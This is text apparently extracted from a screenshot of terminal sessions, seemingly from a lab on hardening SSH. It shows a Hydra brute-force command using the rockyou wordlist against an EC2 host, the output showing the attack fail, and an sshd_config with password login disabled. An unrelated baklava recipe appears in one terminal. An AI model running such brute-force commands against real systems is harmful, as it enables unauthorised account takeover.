 ubuntu@ip-10-192-11-114: ~
ubuntu@ip-10-192-11-114: ~ (ssh)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-114:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-207-69-131.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-16 00:43:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-207-69-131.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.224:22/ does not support password authentication.
ubuntu@ip-10-192-11-114:~$
Attack instance
after blocking
password
ubuntu@ip-10-192-10-224: ~ (ssh)
#AuthorizedKeysCommandUser nobody
# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
#HostbasedAuthentication no
# Change to yes if you don't trust ~/.ssh/known_hosts for
# HostbasedAuthentication
#IgnoreUserKnownHosts no
# Don't read the user's ~/.rhosts and ~/.shosts files
#IgnoreRhosts yes
# To disable tunneled clear text passwords, change to no here!
PasswordAuthentication no
#PermitEmptyPasswords no
# Change to yes to enable challenge-response passwords (beware issues with
# some PAM modules and threads)
ChallengeResponseAuthentication no
# Kerberos options
#KerberosAuthentication no
#KerberosOrLocalPasswd yes
#KerberosTicketCleanup yes
#KerberosGetAFSToken no
"/etc/ssh/sshd_config" 122L, 3263C
Web server ssh
config